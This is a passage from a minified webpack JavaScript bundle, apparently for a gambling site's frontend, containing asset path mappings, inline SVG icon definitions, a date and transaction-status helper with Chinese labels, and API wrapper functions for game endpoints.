/></g></symbol>'});o.a.add(r);e["default"]=r},"80a3":function(t,e,i){},"81ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bv.d91702a1.svg"},"81e90":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hm.e875a51e.svg"},"81ef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bs.f74bac51.svg"},"81f3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-J9.86c2aaa9.png"},"81fc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ki.1e425fd5.svg"},"82a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/to.ba2127cb.svg"},"832c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vu.0c83fc4f.svg"},8402:function(t,e,i){"use strict";i("290f")},8422:function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{beginDate:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_start:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_end:a()().startOf("day").format("YYYY-MM-DD 23:59:59"),start3:a()().add("-2","d").format("YYYY-MM-DD 00:00:00"),start7:a()().add("-6","d").format("YYYY-MM-DD 00:00:00"),start15:a()().add("-14","d").format("YYYY-MM-DD 00:00:00"),start30:a()().add("-29","d").format("YYYY-MM-DD 00:00:00"),weekStart:a()().isoWeekday(1).format("YYYY-MM-DD 00:00:00"),weekEnd:a()().isoWeekday(7).format("YYYY-MM-DD 23:59:59")}},computed:{...Object(n["c"])(["userInfo"])},methods:{onChangeDt(t){if(!t)return;if(-1===t.indexOf("-"))return t;let e="";return e=t.split("-")[0],"CNY"===e?e:this.userInfo.country+"-"+e},onClassHandle(t){switch(t.flag){case 2:return"is-success";case-3:return"is-fail";case 0:return"is-waite";case 97:return"is-waite";case 98:return"is-waite";case 99:return"is-waite"}},onTransClass(t){switch(t){case 0:return"is-waite";case 2:return"is-success";case-1:return"is-fail";case-2:return"is-fail";case-3:return"is-fail";case 9:return"is-waite";case 97:return"is-waite";case 98:return"is-fail";case 99:return"is-fail";default:return"is-waite"}},onHandleWithdrawalStatus(t){switch(t){case 0:return"等待";case 1:return"处理";case 2:return"批准";case 9:return"待核";case-1:return"取消";case-2:return"取消";case-3:return"拒绝";default:return""}},gameKindTxt(t){let e;switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}}}},"846d":function(t,e,i){},8502:function(t,e,i){},8543:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-email",use:"icon-email-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-email">\n<path d="M14.3065 3.69482L7.99982 7.39482L1.67982 3.68815C2.05254 3.14148 2.67151 2.81453 3.33315 2.81482H12.6665C13.3246 2.82043 13.9379 3.1495 14.3065 3.69482Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00001 8.72072C8.23418 8.72031 8.46412 8.65823 8.66668 8.54072L14.6667 5.03406V11.4807C14.6667 12.5853 13.7712 13.4807 12.6667 13.4807H3.33334C2.22877 13.4807 1.33334 12.5853 1.33334 11.4807V5.03406L7.33334 8.54739C7.53655 8.66257 7.76644 8.72234 8.00001 8.72072Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},8571:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ba.ff62357b.svg"},"869c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-phone",use:"icon-phone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-phone">\n<path d="M3.31494 2.375C3.31494 1.87772 3.51249 1.40081 3.86412 1.04917C4.21575 0.697544 4.69266 0.5 5.18994 0.5L10.8149 0.5C11.3122 0.5 11.7891 0.697544 12.1408 1.04917C12.4924 1.40081 12.6899 1.87772 12.6899 2.375V13.625C12.6899 14.1223 12.4924 14.5992 12.1408 14.9508C11.7891 15.3025 11.3122 15.5 10.8149 15.5H5.18994C4.69266 15.5 4.21575 15.3025 3.86412 14.9508C3.51249 14.5992 3.31494 14.1223 3.31494 13.625V2.375ZM8.93994 12.6875C8.93994 12.4389 8.84117 12.2004 8.66535 12.0246C8.48954 11.8488 8.25108 11.75 8.00244 11.75C7.7538 11.75 7.51534 11.8488 7.33953 12.0246C7.16371 12.2004 7.06494 12.4389 7.06494 12.6875C7.06494 12.9361 7.16371 13.1746 7.33953 13.3504C7.51534 13.5262 7.7538 13.625 8.00244 13.625C8.25108 13.625 8.48954 13.5262 8.66535 13.3504C8.84117 13.1746 8.93994 12.9361 8.93994 12.6875Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"86f2":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-explain",use:"icon-explain-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-explain">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833496 8.00004C0.833496 4.05723 4.05735 0.833374 8.00016 0.833374C11.943 0.833374 15.1668 4.05723 15.1668 8.00004C15.1668 11.9429 11.943 15.1667 8.00016 15.1667C4.05735 15.1667 0.833496 11.9429 0.833496 8.00004ZM8.00016 1.83337C4.60964 1.83337 1.8335 4.60952 1.8335 8.00004C1.8335 11.3906 4.60964 14.1667 8.00016 14.1667C11.3907 14.1667 14.1668 11.3906 14.1668 8.00004C14.1668 4.60952 11.3907 1.83337 8.00016 1.83337Z" fill="white" fill-opacity="0.6" />\n<path d="M8.09598 4.23474C7.32798 4.23474 6.73064 4.46941 6.30398 4.93874C5.87731 5.38674 5.67464 5.98408 5.67464 6.73074H6.51731C6.51731 6.20807 6.63464 5.80274 6.86931 5.50408C7.12531 5.15207 7.51998 4.98141 8.05331 4.98141C8.50131 4.98141 8.85331 5.09874 9.09864 5.35474C9.33331 5.58941 9.46131 5.92007 9.46131 6.34674C9.46131 6.64541 9.35464 6.92274 9.14131 7.18941C9.07731 7.27474 8.94931 7.40274 8.77864 7.57341C8.20264 8.08541 7.85064 8.49074 7.70131 8.81074C7.57331 9.07741 7.50931 9.38674 7.50931 9.73874V9.98408H8.36264V9.73874C8.36264 9.45074 8.42664 9.19474 8.56531 8.96008C8.67198 8.76807 8.83198 8.57607 9.06664 8.37341C9.53598 7.95741 9.82398 7.68007 9.93064 7.55207C10.1973 7.20007 10.336 6.78407 10.336 6.30407C10.336 5.66407 10.1333 5.16274 9.73864 4.80008C9.32264 4.41607 8.77864 4.23474 8.09598 4.23474ZM7.93598 10.7307C7.75464 10.7307 7.60531 10.7841 7.47731 10.9121C7.34931 11.0294 7.29598 11.1787 7.29598 11.3601C7.29598 11.5414 7.34931 11.6907 7.47731 11.8187C7.60531 11.9361 7.75464 12.0001 7.93598 12.0001C8.11731 12.0001 8.26664 11.9361 8.39464 11.8187C8.52264 11.7014 8.58664 11.5521 8.58664 11.3601C8.58664 11.1787 8.52264 11.0294 8.40531 10.9121C8.27731 10.7841 8.11731 10.7307 7.93598 10.7307Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},8702:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tk.e5fa89ea.svg"},8773:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon",use:"icon-coupon-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="#fff" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"87bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/es.c3853709.svg"},"882c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.e042823b.svg"},8834:function(t,e,i){},"88c0":function(t,e,i){"use strict";i("45dd")},"89cb":function(t,e,i){"use strict";i.r(e),i.d(e,"getSWJackpotInfo",(function(){return d})),i.d(e,"getGameFavorList",(function(){return u})),i.d(e,"setGameFavorite",(function(){return h})),i.d(e,"bigPrizeGame",(function(){return p})),i.d(e,"dailyMission",(function(){return f})),i.d(e,"gameRank",(function(){return g})),i.d(e,"gamesStatus",(function(){return m})),i.d(e,"gamesAccessStatus",(function(){return v})),i.d(e,"gamesStatus2",(function(){return C})),i.d(e,"inGame",(function(){return w})),i.d(e,"transferToLocal",(function(){return y})),i.d(e,"queryAgLineConfig",(function(){return b})),i.d(e,"enterGameDomain",(function(){return A})),i.d(e,"queryIslotJackpot",(function(){return L})),i.d(e,"getFbActivityUrl",(function(){return x})),i.d(e,"queryAGMatchRank",(function(){return P})),i.d(e,"querySingleGameRankByProfit",(function(){return E}));var n=i("a026"),s=i("f121"),a={wmsModuleId:"H86",wmsModuleCode:"H86F",wmsModuleCodeExt:"F"};const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,a.wmsModuleId),c=a.wmsModuleCode,l=a.wmsModuleCodeExt,d=t=>n["default"].http.post(o+"/game/prizePool",t),u=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/getFavorList",t)),h=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/favor",t)),p=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/bigPrizeGame",t)),f=t=>n["default"].http.post(o+"/activity/dailyRecommend/dailyMission",t),g=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/gameRank",t)),m=t=>n["default"].http.post(o+"/game/queryGame",t),v=t=>n["default"].http.post(o+"/game/accessStatus",t),C=t=>n["default"].http.post(o+"/game/queryGames",t),w=t=>n["default"].http.post(o+"/game/inGame",t),y=t=>n["default"].http.post(o+"/game/transferToLocal",t),b=t=>n["default"].http.post(o+"/game/queryAgLineConfig",t),A=t=>n["default"].http.post(o+"/game/enterGameDomain",t),L=t=>n["default"].http.post(o+"/jackpot/queryIslotJackpot",t),x=t=>n["default"].http.post(o+"/game/getFbActivityUrl",t),P=t=>n["default"].http.post(o+"/agqjActivity/queryAGMatchRank",t),E=t=>n["default"].http.post(o+"/game/querySingleGameRankByProfit",t)},"89de":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gy.41725ef9.svg"},"89ff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/checked.10895898.svg"},"8a0f":function(t,e,i){},"8a26":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bh.0dc78a04.svg"},"8a92":function(t,e,i){"use strict";i("baa6")},"8b07":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-egame",use:"icon-egame-usage",viewBox:"0 0 24 25",content:'<symbol viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-egame">\n<path d="M2.00145 14.7784V7.35834C2.00145 6.55926 2.52365 6.04435 3.33245 6.04435C4.91118 6.04435 6.49234 6.04678 8.07108 6.03707C8.18037 6.03707 8.38196 5.9642 8.38196 5.9302C8.37711 5.79418 8.34796 5.62174 8.26052 5.52701C7.87677 5.1214 7.46144 4.74493 7.07283 4.34175C6.97811 4.24217 6.87367 4.06243 6.90281 3.96042C6.93196 3.86327 7.12627 3.77826 7.25985 3.7564C7.83062 3.66411 8.40625 3.60824 8.9746 3.51595C9.08389 3.49895 9.21748 3.39694 9.27091 3.29736C9.53808 2.79702 9.77611 2.27725 10.0433 1.77691C10.1064 1.6579 10.2449 1.50246 10.3517 1.50003C10.4537 1.4976 10.5946 1.65547 10.6553 1.77691C10.9152 2.28211 11.1411 2.8043 11.4034 3.3095C11.4617 3.42122 11.6147 3.53052 11.741 3.55238C12.2997 3.65439 12.8656 3.71754 13.4242 3.81469C13.5505 3.83655 13.7448 3.92399 13.7642 4.01143C13.7885 4.12073 13.6938 4.29317 13.5991 4.3879C13.2105 4.77894 12.8048 5.15055 12.4065 5.52944C12.3749 5.56102 12.3239 5.5853 12.3118 5.62417C12.2754 5.72618 12.2244 5.84033 12.2414 5.93991C12.2486 5.98606 12.3968 6.03949 12.4794 6.03949C13.2639 6.04678 14.0508 6.04192 14.8353 6.04192C15.666 6.04192 16.4967 6.0565 17.3273 6.03707C18.0948 6.02006 18.6777 6.60298 18.6632 7.37777C18.634 8.85693 18.6607 10.3385 18.651 11.8201C18.6486 12.0508 18.702 12.1723 18.94 12.25C19.4331 12.4127 19.6104 12.6872 19.6153 13.2288C19.6177 13.4401 19.6711 13.5761 19.9043 13.5178C19.9747 13.5008 20.0792 13.4037 20.0792 13.3405C20.0913 12.4297 20.0937 11.5165 20.0792 10.6057C20.0767 10.5037 19.9602 10.3944 19.8776 10.3045C19.3772 9.74587 19.3141 8.94679 19.7294 8.35659C20.1666 7.73481 20.922 7.50407 21.619 7.77853C22.7047 8.206 22.9427 9.66815 22.0392 10.4284C21.8813 10.562 21.8279 10.6931 21.8279 10.8898C21.8328 12.2621 21.8328 13.6344 21.8303 15.0067C21.8303 15.3807 21.7623 15.4439 21.3859 15.4439C20.8904 15.4439 20.3925 15.4512 19.897 15.4415C19.6833 15.4366 19.5958 15.5168 19.6153 15.7256C19.6736 16.3231 19.3675 16.6632 18.8283 16.821C18.6437 16.8745 18.6583 16.9983 18.6583 17.1343C18.6583 18.8224 18.6607 20.5104 18.6559 22.1984C18.6559 22.8421 18.3013 23.3206 17.7256 23.4614C17.6212 23.4857 17.5119 23.493 17.405 23.493C14.2281 23.4954 11.0512 23.4954 7.87434 23.4954C7.81119 23.4954 7.73104 23.5124 7.68975 23.4809C7.60474 23.4177 7.49059 23.3278 7.48816 23.2453C7.48573 23.1651 7.5926 23.0534 7.67761 23.0048C7.75533 22.9611 7.87191 22.9829 7.96907 22.9829H17.15C17.2593 22.9829 17.3662 22.9829 17.4755 22.9708C17.8665 22.9271 18.1143 22.6696 18.1483 22.281C18.1555 22.2009 18.1507 22.1183 18.1507 22.0381V7.49436C18.1507 7.39478 18.1531 7.29519 18.141 7.19804C18.09 6.84101 17.8228 6.58841 17.4609 6.58598C15.8263 6.57869 14.1941 6.58112 12.5595 6.57626C12.3798 6.57626 12.3409 6.65399 12.3701 6.81186C12.4235 7.10575 12.4867 7.3972 12.5158 7.69352C12.528 7.81496 12.5037 8.00927 12.4284 8.05056C12.3312 8.10399 12.1466 8.0797 12.0349 8.02384C11.5273 7.76639 11.0294 7.49436 10.5363 7.21019C10.3639 7.1106 10.2303 7.11546 10.0627 7.20776C9.5648 7.47978 9.05961 7.74453 8.54955 7.99469C8.44269 8.04813 8.24838 8.08213 8.18766 8.02627C8.10508 7.95098 8.07836 7.77367 8.09051 7.64737C8.11479 7.38749 8.16337 7.12761 8.22895 6.87744C8.28967 6.64427 8.22409 6.57626 7.98607 6.57626C6.42434 6.58355 4.8626 6.58112 3.30087 6.58112H3.22072C2.81268 6.60298 2.55279 6.86529 2.53579 7.27334C2.53336 7.30977 2.53579 7.3462 2.53579 7.38263V22.1693C2.53579 22.7109 2.7811 22.9587 3.32516 22.9805C3.53161 22.9902 3.74049 22.9902 3.94694 22.9902C4.11938 22.9902 4.23354 23.0728 4.23354 23.2428C4.23354 23.4129 4.11696 23.4979 3.94694 23.4954C3.68463 23.4954 3.42231 23.5051 3.16243 23.493C2.5868 23.4663 2.11561 23.0461 2.0306 22.4753C2.00388 22.298 2.00631 22.1159 2.00631 21.9361C1.99902 19.5462 1.99902 17.1635 2.00145 14.7784ZM7.70918 4.22516C7.83062 4.35632 7.89377 4.42676 7.96178 4.49476C8.23624 4.76679 8.50584 5.04854 8.79244 5.30842C8.96488 5.46386 8.99403 5.63145 8.95031 5.84276C8.86773 6.24837 8.79244 6.65641 8.71714 7.06446C8.705 7.12761 8.71471 7.19318 8.71471 7.30977C9.08389 7.12032 9.43122 6.98188 9.72996 6.77786C10.1477 6.49368 10.5072 6.5204 10.9104 6.807C11.197 7.01345 11.5321 7.15432 11.9208 7.36563C11.8552 6.95273 11.8455 6.60541 11.741 6.28966C11.554 5.73346 11.7216 5.34728 12.1758 5.01453C12.4381 4.82265 12.6567 4.56763 12.9384 4.30289C12.7878 4.26403 12.7053 4.23488 12.6203 4.22031C12.2559 4.16444 11.8892 4.09887 11.5224 4.06486C11.2504 4.03815 11.078 3.92885 10.9735 3.66896C10.8399 3.33379 10.6699 3.01561 10.512 2.69015C10.4683 2.59785 10.4149 2.50799 10.3299 2.3574C10.0919 2.83345 9.87569 3.24635 9.68381 3.66654C9.57937 3.89727 9.43122 4.009 9.17619 4.03329C8.71714 4.07944 8.25567 4.1523 7.70918 4.22516ZM18.6777 16.2915C18.9522 16.2381 19.0955 16.124 19.0906 15.8689C19.0882 15.6795 19.0858 15.49 19.0906 15.3006C19.0979 14.997 19.1781 14.9193 19.4841 14.9168C19.999 14.9144 20.5139 14.9071 21.0264 14.9193C21.2523 14.9241 21.3227 14.8513 21.3203 14.6254C21.3106 13.4523 21.3179 12.2791 21.3154 11.106C21.3154 10.783 21.3106 10.7927 20.8005 10.7806C20.5358 10.7733 20.5965 10.953 20.5965 11.0914C20.5916 11.9585 20.5916 12.8232 20.5965 13.6903C20.5989 13.9307 20.4921 14.0425 20.2565 14.04H19.4185C19.2096 14.04 19.1004 13.9356 19.0955 13.7267C19.0906 13.5373 19.0882 13.3478 19.0906 13.1584C19.0931 12.8936 18.9522 12.7722 18.6777 12.7382V16.2915ZM22.0659 9.24797C22.0684 8.65776 21.6166 8.19143 21.0386 8.18657C20.4605 8.18171 19.9844 8.64562 19.9772 9.22125C19.9723 9.79931 20.4362 10.2778 21.0094 10.2851C21.5948 10.2899 22.0611 9.82845 22.0659 9.24797ZM10.3445 17.931H4.60515C3.95908 17.931 3.72592 17.6978 3.72592 17.0518C3.72592 15.6795 3.72349 14.3072 3.72592 12.9349C3.72592 12.2816 3.95665 12.0557 4.60758 12.0557C8.40625 12.0557 12.2074 12.0581 16.006 12.0581C16.0959 12.0581 16.1858 12.0557 16.2756 12.063C16.6837 12.0994 16.929 12.335 16.9314 12.7479C16.9411 14.2465 16.9411 15.7451 16.9314 17.2436C16.929 17.6833 16.64 17.9286 16.1639 17.9286C14.2233 17.931 12.2851 17.931 10.3445 17.931ZM12.63 14.9946C12.63 14.2902 12.6251 13.5858 12.6324 12.8815C12.6348 12.6702 12.5863 12.5754 12.3482 12.5779C11.112 12.59 9.87569 12.5876 8.63942 12.5803C8.42325 12.5779 8.33582 12.6313 8.33582 12.8645C8.34553 14.2805 8.3431 15.6989 8.33582 17.1173C8.33582 17.3408 8.41111 17.4161 8.63456 17.4161C9.86112 17.4088 11.0901 17.4088 12.3167 17.4161C12.5474 17.4185 12.6373 17.3481 12.6324 17.1076C12.6227 16.4033 12.63 15.6989 12.63 14.9946ZM7.82334 14.9776C7.82334 14.2926 7.81362 13.6053 7.82819 12.9203C7.83305 12.6653 7.7699 12.5755 7.5003 12.5803C6.53363 12.5949 5.56939 12.5852 4.60272 12.5876C4.2724 12.5876 4.2554 12.6046 4.2554 12.9446C4.25297 14.3266 4.26026 15.7062 4.25054 17.0882C4.24811 17.3384 4.34041 17.4185 4.58086 17.4161C5.56453 17.4088 6.5482 17.4088 7.53188 17.4185C7.75533 17.4209 7.83062 17.3432 7.82577 17.1198C7.81605 16.4057 7.82334 15.6916 7.82334 14.9776ZM13.1546 14.9703C13.1546 15.7013 13.157 16.43 13.1522 17.1611C13.1497 17.3262 13.1959 17.4137 13.378 17.4137C14.3059 17.4088 15.2361 17.4112 16.1639 17.4112C16.3412 17.4112 16.4214 17.3287 16.4214 17.1441C16.4189 15.7183 16.4189 14.2951 16.4214 12.8693C16.4214 12.6629 16.3412 12.5803 16.1299 12.5827C15.2191 12.59 14.3083 12.59 13.3975 12.5827C13.2056 12.5803 13.1497 12.6483 13.1522 12.8329C13.1595 13.5445 13.1546 14.2562 13.1546 14.9703ZM10.291 20.1704C9.17376 20.1704 8.05407 20.1679 6.93682 20.1704C6.73522 20.1704 6.46563 20.1169 6.46805 20.4254C6.47048 20.7266 6.74251 20.678 6.94167 20.678C9.1859 20.6804 11.4326 20.6804 13.6768 20.678C13.7667 20.678 13.876 20.6974 13.9415 20.6561C14.0265 20.6003 14.1213 20.4958 14.1261 20.406C14.131 20.3355 14.0193 20.2335 13.9367 20.1874C13.8662 20.1485 13.7618 20.1704 13.6719 20.1704H10.291ZM5.98958 10.7757C5.99201 10.5692 5.79041 10.3652 5.57668 10.3628C5.35323 10.3604 5.15892 10.5425 5.15406 10.7611C5.1492 10.9773 5.33865 11.1692 5.5621 11.1764C5.77584 11.1813 5.98715 10.9846 5.98958 10.7757ZM6.74494 10.7733C6.74737 10.9821 6.92953 11.1667 7.14327 11.1716C7.36672 11.1764 7.56345 10.9919 7.57074 10.7708C7.5756 10.5547 7.37643 10.3579 7.15541 10.3604C6.92224 10.3628 6.74251 10.545 6.74494 10.7733ZM16.2586 10.7708C16.2611 10.9919 16.4286 11.1643 16.6497 11.1716C16.878 11.1813 17.0601 11.004 17.0674 10.7733C17.0723 10.5328 16.9071 10.3652 16.6667 10.3628C16.4286 10.3604 16.2562 10.5352 16.2586 10.7708ZM3.9858 10.3628C3.75992 10.3628 3.58262 10.5255 3.5729 10.7393C3.56561 10.97 3.73806 11.1594 3.96637 11.1692C4.19225 11.1789 4.39141 10.9967 4.39384 10.7733C4.3987 10.5522 4.21411 10.3652 3.9858 10.3628ZM8.33582 10.7611C8.33339 10.9894 8.51312 11.1716 8.74386 11.1716C8.96245 11.1716 9.14219 10.9991 9.14947 10.7854C9.15676 10.5571 8.97945 10.3701 8.75115 10.3652C8.51312 10.3579 8.33825 10.5255 8.33582 10.7611ZM10.308 10.3628C10.0773 10.3725 9.90484 10.5571 9.91698 10.7903C9.92912 11.0064 10.1113 11.1764 10.3275 11.174C10.5533 11.1716 10.7428 10.9773 10.7355 10.7563C10.7258 10.5255 10.5412 10.3531 10.308 10.3628ZM12.3215 10.7806C12.3264 10.5595 12.1369 10.3652 11.9135 10.3628C11.6779 10.3604 11.4981 10.5377 11.5006 10.7684C11.503 10.9943 11.69 11.1764 11.9183 11.174C12.1369 11.1692 12.3191 10.9919 12.3215 10.7806ZM14.675 10.783C14.6823 10.9943 14.8645 11.1692 15.0782 11.1716C15.309 11.174 15.4936 10.9894 15.4863 10.7635C15.479 10.5255 15.3041 10.3579 15.0709 10.3628C14.8378 10.3701 14.6678 10.5498 14.675 10.783ZM13.0939 10.7684C13.0939 10.9943 13.2833 11.1789 13.5068 11.1764C13.7181 11.174 13.8954 10.9943 13.9002 10.7757C13.9075 10.545 13.7278 10.3628 13.4971 10.3628C13.2542 10.3628 13.0914 10.5255 13.0939 10.7684ZM10.5363 14.3971C10.3129 14.8901 10.087 15.3807 9.86355 15.8738C9.79068 16.0317 9.74696 16.2017 9.95098 16.2867C10.1307 16.362 10.2327 16.243 10.3032 16.0875C10.6068 15.4147 10.9177 14.7444 11.2188 14.0692C11.3524 13.7704 11.2383 13.6028 10.9055 13.5956C10.563 13.5883 10.2206 13.5907 9.87812 13.5956C9.72025 13.598 9.55751 13.6101 9.55994 13.8312C9.56237 14.0449 9.71539 14.0716 9.87812 14.074C10.121 14.0789 10.3615 14.074 10.6675 14.074C10.6092 14.2173 10.5776 14.3096 10.5363 14.3971ZM6.02115 14.3606C5.78798 14.878 5.54996 15.3929 5.31922 15.9102C5.25607 16.0487 5.23421 16.2017 5.40666 16.2818C5.58882 16.3644 5.69326 16.26 5.7637 16.1021C6.06973 15.4293 6.38305 14.7614 6.67936 14.0862C6.82023 13.7656 6.70851 13.598 6.36604 13.5931C6.0333 13.5883 5.70055 13.5907 5.36537 13.5931C5.19535 13.5931 5.02048 13.6053 5.02776 13.836C5.03505 14.0619 5.20992 14.0716 5.37994 14.074C5.61068 14.0765 5.84142 14.074 6.13531 14.074C6.07944 14.2125 6.05273 14.2878 6.02115 14.3606ZM15.0321 14.3436C14.8038 14.8513 14.573 15.3613 14.3374 15.8665C14.2621 16.0292 14.2233 16.1895 14.4152 16.2818C14.6167 16.3766 14.7042 16.2333 14.777 16.073C15.0831 15.4026 15.394 14.7322 15.7 14.0619C15.8263 13.7874 15.7121 13.6028 15.4037 13.5956C15.0539 13.5858 14.7018 13.5883 14.3496 13.5931C14.1893 13.5956 14.0314 13.6101 14.0314 13.8287C14.0314 14.04 14.1844 14.0716 14.3471 14.0765C14.59 14.0813 14.8305 14.0789 15.1244 14.0789C15.0879 14.1882 15.0661 14.2683 15.0321 14.3436ZM5.45524 23.204C5.45524 23.3643 5.58639 23.4954 5.74669 23.4954C5.907 23.4954 6.03815 23.3643 6.03815 23.204C6.03815 23.0437 5.907 22.9125 5.74669 22.9125C5.58639 22.9125 5.45524 23.0437 5.45524 23.204Z" fill="url(#icon-egame_paint0_linear_19418_487382)" />\n<defs>\n<linearGradient id="icon-egame_paint0_linear_19418_487382" x1="22.5953" y1="23.5" x2="0.643136" y2="2.94941" gradientUnits="userSpaceOnUse">\n<stop stop-color="#02C3FF" />\n<stop offset="1" stop-color="#018FFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"8c08":function(t,e,i){},"8cfb":function(t,e,i){},"8d09":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dk.c0cd6347.svg"},"8dca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cv.c823e988.svg"},"8e71":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout3.28a66876.png"},"8ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ni.32e4d1fe.svg"},"8ee0":function(t,e,i){},"8f96":function(t,e,i){},"8fef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/up.69d7fad7.svg"},9002:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hot.3507d818.svg"},"902c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeOpen",use:"icon-eyeOpen-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeOpen">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83333C6.8033 5.83333 5.83333 6.8033 5.83333 8C5.83333 9.1967 6.8033 10.1667 8 10.1667C9.1967 10.1667 10.1667 9.1967 10.1667 8C10.1667 6.8033 9.1967 5.83333 8 5.83333ZM9.16667 8C9.16667 7.35559 8.64441 6.83333 8 6.83333C7.35559 6.83333 6.83333 7.35559 6.83333 8C6.83333 8.64441 7.35559 9.16667 8 9.16667C8.64441 9.16667 9.16667 8.64441 9.16667 8Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63793C4.70222 4.30741 6.27667 3.5 8 3.5C9.72333 3.5 11.2978 4.30741 12.6948 5.63793C13.1757 6.09592 13.6015 6.58528 13.9688 7.075L14.1225 7.28458L14.2507 7.46767L14.3529 7.62136L14.4287 7.74275C14.5238 7.90109 14.5238 8.09891 14.4287 8.25725L14.3529 8.37864L14.2507 8.53233L14.1225 8.71542L13.9688 8.925C13.6015 9.41472 13.1757 9.90408 12.6948 10.3621C11.2978 11.6926 9.72333 12.5 8 12.5C6.27667 12.5 4.70222 11.6926 3.30517 10.3621C2.82428 9.90408 2.39854 9.41472 2.03125 8.925L1.87751 8.71542L1.74933 8.53233L1.64712 8.37864L1.57125 8.25725C1.47625 8.09891 1.47625 7.90109 1.57125 7.74275L1.64712 7.62136L1.74933 7.46767L1.87751 7.28458L2.03125 7.075C2.39854 6.58528 2.82428 6.09592 3.30517 5.63793ZM12.0052 6.36207C10.7772 5.19259 9.42667 4.5 8 4.5C6.57333 4.5 5.22278 5.19259 3.99483 6.36207C3.55697 6.77908 3.16709 7.22722 2.83125 7.675C2.80625 7.70833 2.78225 7.7407 2.75926 7.77203L2.596 7.99933L2.83125 8.325C3.16709 8.77278 3.55697 9.22092 3.99483 9.63793C5.22278 10.8074 6.57333 11.5 8 11.5C9.42667 11.5 10.7772 10.8074 